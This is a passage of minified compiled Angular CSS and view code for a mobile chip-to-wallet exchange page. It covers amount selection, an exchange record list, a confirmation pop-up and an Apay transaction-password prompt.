cubic-bezier(.645,.045,.355,1)}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .active1[_ngcontent-%COMP%]{left:25%;transform:translateX(-50%)}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .active2[_ngcontent-%COMP%]{right:25%;transform:translateX(50%)}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .chips[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]{width:50%;text-align:center;line-height:.6rem}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .on[_ngcontent-%COMP%]{color:#fdd334}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .exchangeChips[_ngcontent-%COMP%]{padding:.2rem}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .exchangeChips[_ngcontent-%COMP%]   .custom[_ngcontent-%COMP%]{color:#777;font-size:.24rem;line-height:.4rem;margin-bottom:.1rem}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .exchangeChips[_ngcontent-%COMP%]   .click[_ngcontent-%COMP%]{width:1.8rem;height:.7rem;border-radius:.1rem;background:#fdd334;color:#fff;position:absolute;right:.1rem;top:.05rem;text-align:center;line-height:.8rem}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .exchangeChips[_ngcontent-%COMP%]   .regulate[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap;justify-content:space-between}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .exchangeChips[_ngcontent-%COMP%]   .regulate[_ngcontent-%COMP%]   .chips[_ngcontent-%COMP%]{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:.22rem;width:1.4rem;height:1.4rem;border-radius:.1rem;color:#777;border:1px solid #ccc;margin-bottom:.3rem}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .exchangeChips[_ngcontent-%COMP%]   .regulate[_ngcontent-%COMP%]   .chips[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.48rem;margin-bottom:.2rem}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .exchangeChips[_ngcontent-%COMP%]   .regulate[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{border-color:#fdd334;color:#fdd334}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:1px solid #ccc;text-align:left;width:100%;padding:7px 12px;border-radius:.08rem;background:#fff;line-height:.8rem;box-sizing:border-box;height:.8rem;color:#fdd334}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::-moz-placeholder{color:#999}.content[_ngcontent-%COMP%]   .exchange[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::placeholder{color:#999}.content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]{height:calc(100vh - 5.6rem);overflow-y:auto}.content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{display:flex;flex-direction:column;justify-content:space-evenly;align-items:center;padding-top:.1rem;border:none}.content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]:nth-child(2n+1){background:#f7f7f7}.content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .order[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .quantity[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .state[_ngcontent-%COMP%]{width:100%;display:flex;justify-content:space-between;line-height:.36rem;color:#999;font-size:.2rem}.content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .order[_ngcontent-%COMP%]   .chip[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .quantity[_ngcontent-%COMP%]   .chip[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .state[_ngcontent-%COMP%]   .chip[_ngcontent-%COMP%]{font-size:.24rem;color:#666}.content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .order[_ngcontent-%COMP%]   .success[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .quantity[_ngcontent-%COMP%]   .success[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .state[_ngcontent-%COMP%]   .success[_ngcontent-%COMP%]{font-size:.24rem;color:#3bb740}.content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .order[_ngcontent-%COMP%]   .fail[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .quantity[_ngcontent-%COMP%]   .fail[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .state[_ngcontent-%COMP%]   .fail[_ngcontent-%COMP%]{font-size:.24rem;color:#ca1f1f}.content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .order[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .quantity[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .exchangeRecord[_ngcontent-%COMP%]   .state[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{color:#fdd334}.deposit-message-text[_ngcontent-%COMP%]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}.deposit-message-text[_ngcontent-%COMP%]   .pop-back[_ngcontent-%COMP%]{width:100%;height:100%;background:#000;opacity:.3}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]{padding:0 .3rem;position:absolute;left:0;bottom:0;width:100%;height:6.4rem;background:#930008;color:#333;font-size:.24rem}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:100%;text-align:center;font-size:.28rem;font-weight:700;letter-spacing:1px;height:1rem;line-height:1rem}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{height:2.8rem;width:100%;margin:0 auto .2rem;border-radius:.2rem;border:1px solid #ccc;display:flex;justify-content:space-around;align-items:center}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.8rem}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%], .deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:.26rem}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .sign[_ngcontent-%COMP%], .deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .sign[_ngcontent-%COMP%]{font-size:.24rem;color:#999;margin-top:.2rem;margin-bottom:.3rem}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]{height:100%}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.6rem;margin-top:.66rem}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .cost[_ngcontent-%COMP%], .deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .ratio[_ngcontent-%COMP%]{color:#777;display:flex;justify-content:space-between;line-height:.4rem}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .cost[_ngcontent-%COMP%]   i[_ngcontent-%COMP%], .deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .ratio[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#fdd334}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]{height:.7rem;display:flex;justify-content:space-between}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .cancel[_ngcontent-%COMP%], .deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .sure[_ngcontent-%COMP%]{height:100%;width:48%;border-radius:.22rem;line-height:.7rem;text-align:center;margin:.3rem 0}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .sure[_ngcontent-%COMP%]{background:#fdd334;color:#fff}.deposit-message-text[_ngcontent-%COMP%]   .pop-desc[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .cancel[_ngcontent-%COMP%]{background:#999;color:#fff}.password[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}.password[_ngcontent-%COMP%]   .pop-back[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .pop-back[_ngcontent-%COMP%]{width:100%;height:100%;background:#000;opacity:.3}.password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{background:#fff;border-radius:.2rem;color:#333;width:90%;height:4rem;position:absolute;top:50%;transform:translateY(-50%);left:5%}.password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{height:.6rem;display:flex;justify-content:space-between;font-size:.24rem;line-height:.6rem}.password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:.32rem;margin:.3rem 0}.password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:1px solid #666;text-align:left;width:100%;padding:7px 12px;border-radius:.08rem;background:#fff;line-height:.8rem;box-sizing:border-box;height:.8rem;color:#333}.password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::-moz-placeholder, .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::-moz-placeholder{color:#999}.password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::placeholder, .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ant-input-group[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::placeholder{color:#999}.password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]{margin-top:.3rem;font-size:.26rem;height:.7rem;display:flex;justify-content:space-between}.password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .cancel[_ngcontent-%COMP%], .password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .sure[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .cancel[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .sure[_ngcontent-%COMP%]{height:100%;width:48%;border-radius:.22rem;line-height:.7rem;text-align:center;margin:.3rem 0}.password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .sure[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .sure[_ngcontent-%COMP%]{background:#fdd334;color:#fff}.password[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .cancel[_ngcontent-%COMP%], .point[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .buttons[_ngcontent-%COMP%]   .cancel[_ngcontent-%COMP%]{background:#999;color:#fff}.point[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:100%;text-align:center;color:#333!important}.point[_ngcontent-%COMP%]   .title1[_ngcontent-%COMP%]{font-size:.44rem!important}']],data:{}});function Jl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"div",[["class","chips"]],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.selectAmountIndex(n.context.index,n.context.$implicit)&&l),l}),null,null)),(n()(),l.xb(1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(3,null,["",""]))],null,(function(n,t){var e=t.component;n(t,0,0,e.amountIndex===t.context.index),n(t,1,0,"\u5168\u90e8\u5151\u6362"===t.context.$implicit?e.config.baseMobileImgUrl+"image/apay/icon_all.png":e.config.baseMobileImgUrl+"image/apay/icon_cm.png"),n(t,3,0,t.context.$implicit)}))}function Il(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,19,"div",[["class","exchangeChips"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,2,"div",[["class","regulate"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Jl)),l.wb(3,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.xb(4,0,null,null,1,"p",[["class","custom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u81ea\u5b9a\u4e49\u91d1\u989d"])),(n()(),l.xb(6,0,null,null,13,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(7,1097728,null,1,q.b,[],null,null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(9,0,null,0,8,"input",[["appLimitInput",""],["class","money"],["maxlength","7"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,12)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,12).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,12)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,12)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,16).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,16).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,16).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,16).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.amount=e)&&o),"ngModelChange"===t&&(o=!1!==i.onValueChange()&&o),o}),null,null)),l.wb(10,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(12,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(14,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(16,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(17,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(18,0,null,0,1,"div",[["class","click"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.showMessage()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u7acb\u5373\u5151\u6362"]))],(function(n,t){var e=t.component;n(t,3,0,e.customchips),n(t,10,0,"7"),n(t,14,0,e.params.amount),n(t,16,0,"number")}),(function(n,t){var e=t.component;n(t,6,1,[l.Jb(t,7).nzCompact,l.Jb(t,7).nzSearch,l.Jb(t,7).nzSearch,l.Jb(t,7).isSmallSearch,l.Jb(t,7).isAffixWrapper,l.Jb(t,7).isAddOn,l.Jb(t,7).isGroup,l.Jb(t,7).isLargeGroup,l.Jb(t,7).isLargeGroupWrapper,l.Jb(t,7).isLargeAffix,l.Jb(t,7).isLargeSearch,l.Jb(t,7).isSmallGroup,l.Jb(t,7).isSmallAffix,l.Jb(t,7).isSmallGroupWrapper]),n(t,9,0,"\u5355\u7b14\u9650\u989d"+(null==e.paymentPayer?null:e.paymentPayer.minquota)+"-"+(null==e.paymentPayer?null:e.paymentPayer.maxquota)+"(\u5143)",l.Jb(t,10).maxlength?l.Jb(t,10).maxlength:null,l.Jb(t,17).ngClassUntouched,l.Jb(t,17).ngClassTouched,l.Jb(t,17).ngClassPristine,l.Jb(t,17).ngClassDirty,l.Jb(t,17).ngClassValid,l.Jb(t,17).ngClassInvalid,l.Jb(t,17).ngClassPending)}))}function Sl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,18,"div",[["class","record-content"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,5,"div",[["class","state"]],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"span",[["class","chip"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u7b79\u7801\u5151\u6362"])),(n()(),l.xb(5,0,null,null,1,"p",[],[[8,"className",0]],null,null,null,null)),(n()(),l.Rb(6,null,["",""])),(n()(),l.xb(7,0,null,null,5,"div",[["class","quantity"]],null,null,null,null,null)),(n()(),l.xb(8,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),l.xb(9,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5151\u6362\u7b79\u7801\u81f3\u4e2d\u5fc3\u94b1\u5305"])),(n()(),l.xb(11,0,null,null,1,"p",[["class","amount"]],null,null,null,null,null)),(n()(),l.Rb(12,null,["",""])),(n()(),l.xb(13,0,null,null,5,"div",[["class","order"]],null,null,null,null,null)),(n()(),l.xb(14,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),l.xb(15,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(16,null,["",""])),(n()(),l.xb(17,0,null,null,1,"p",[["class","date-time"]],null,null,null,null,null)),(n()(),l.Rb(18,null,["",""]))],null,(function(n,t){n(t,5,0,"\u6210\u529f"===t.context.$implicit.statusName?"success":"fail"),n(t,6,0,t.context.$implicit.statusName),n(t,12,0,t.context.$implicit.amount),n(t,16,0,t.context.$implicit.orderNo),n(t,18,0,t.context.$implicit.createTime)}))}function Tl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","record"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Sl)),l.wb(2,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.records)}),null)}function Al(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"div",[["class","empty-page"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseMobileImgUrl+"image/public/nodata.png")}))}function Ll(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,8,"div",[["class","exchangeRecord"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"app-mobile-record-select",[],null,[[null,"getData"]],(function(n,t,e){var l=!0;return"getData"===t&&(l=!1!==n.component.getData(e)&&l),l}),I.b,I.a)),l.wb(2,245760,[[2,4],["selector",4]],0,S.a,[b.a,T.a,b.p,A.a],{params:[0,"params"],isSelect:[1,"isSelect"]},{getData:"getData"}),(n()(),l.xb(3,0,null,null,5,"app-mobile-mescroll",[],null,[[null,"getData"]],(function(n,t,e){var l=!0,o=n.component;return"getData"===t&&(l=!1!==o.getData.bind(o)()&&l),l}),L.b,L.a)),l.wb(4,245760,[[1,4],["mescroll",4]],0,R.a,[],{params:[0,"params"]},{getData:"getData"}),(n()(),l.mb(16777216,null,0,1,null,Tl)),l.wb(6,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,0,1,null,Al)),l.wb(8,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.parametric,e.isSelect),n(t,4,0,e.parametric),n(t,6,0,e.records&&(null==e.records?null:e.records.length)),n(t,8,0,!(null!=e.records&&e.records.length))}),null)}function Rl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,40,"div",[["class","deposit-message-text"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,0,"div",[["class","pop-back"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeMessagePop()&&l),l}),null,null)),(n()(),l.xb(2,0,null,null,38,"div",[["class","pop-desc"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5151\u6362\u7b79\u7801"])),(n()(),l.xb(5,0,null,null,14,"div",[["class","detail"]],null,null,null,null,null)),(n()(),l.xb(6,0,null,null,5,"div",[["class","left"]],null,null,null,null,null)),(n()(),l.xb(7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(8,0,null,null,1,"span",[["class","sign"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5151\u6362"])),(n()(),l.xb(10,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(11,null,[""," A"])),(n()(),l.xb(12,0,null,null,1,"div",[["class","center"]],null,null,null,null,null)),(n()(),l.xb(13,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(14,0,null,null,5,"div",[["class","right"]],null,null,null,null,null)),(n()(),l.xb(15,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(16,0,null,null,1,"span",[["class","sign"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5212\u5165"])),(n()(),l.xb(18,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(19,null,[""," CNY"])),(n()(),l.xb(20,0,null,null,5,"div",[["class","cost"]],null,null,null,null,null)),(n()(),l.xb(21,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u624b\u7eed\u8d39"])),(n()(),l.xb(23,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),l.xb(24,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u514d\u8d39"])),(n()(),l.xb(26,0,null,null,9,"div",[["class","ratio"]],null,null,null,null,null)),(n()(),l.xb(27,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5151\u6362\u6bd4\u7387"])),(n()(),l.xb(29,0,null,null,6,"span",[],null,null,null,null,null)),(n()(),l.xb(30,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["1.00"])),(n()(),l.Rb(-1,null,["A \u2248 "])),(n()(),l.xb(33,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["1.00"])),(n()(),l.Rb(-1,null,["CNY"])),(n()(),l.xb(36,0,null,null,4,"div",[["class","buttons"]],null,null,null,null,null)),(n()(),l.xb(37,0,null,null,1,"div",[["class","sure"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.sure()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u786e\u8ba4\u5151\u6362"])),(n()(),l.xb(39,0,null,null,1,"div",[["class","cancel"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeMessagePop()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u53d6\u6d88"]))],null,(function(n,t){var e=t.component;n(t,7,0,e.config.baseMobileImgUrl+"image/apay/icon_apay.png"),n(t,11,0,e.params.amount),n(t,13,0,e.config.baseMobileImgUrl+"image/apay/icon_dh.png"),n(t,15,0,e.config.baseMobileImgUrl+"image/apay/icon_zxqb.png"),n(t,19,0,e.params.amount)}))}function Bl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,21,"div",[["class","password"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,0,"div",[["class","pop-back"]],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,19,"div",[["class","content"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8bf7\u8f93\u5165Apay\u4e09\u65b9\u4ea4\u6613\u5bc6\u7801"])),(n()(),l.xb(5,0,null,null,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(6,1097728,null,1,q.b,[],null,null),l.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),l.xb(8,0,null,0,8,"input",[["appLimitInput",""],["class","money"],["maxlength","6"],["type","password"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var 